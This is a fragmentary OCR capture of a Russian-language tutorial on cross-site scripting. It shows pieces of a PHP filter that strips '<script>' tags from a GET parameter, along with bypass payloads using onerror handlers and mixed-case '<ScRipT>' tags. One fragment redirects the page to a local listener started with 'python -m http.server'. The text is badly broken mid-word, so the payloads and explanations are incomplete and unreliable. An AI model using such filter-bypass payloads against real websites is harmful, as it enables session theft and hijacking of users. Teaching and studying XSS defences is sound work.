
нете есть поля ввода,
input'ы
. и на мно
 которой можно задавать
js
команды пря
ET) || $_GET['name'] == NULL || $_GET['name'] == ''){

script>
 вставить любой
js
код,. но это только
еще один способ. есть у нас условный
менить такую штуку:
ript>', '', $_GET['name']); // Это самое главное так как
lert('done')"/>
тоже считается за
input
поэтому можно п
сания мануала уязвимость была погашен
он может пробросить прокси после чего запустить python -m h
nerror="alert('done');"
 на моем примере <ScRipT>window.location='
http://127.0.0.1:
кой защиты от xss.
ают эти алерты?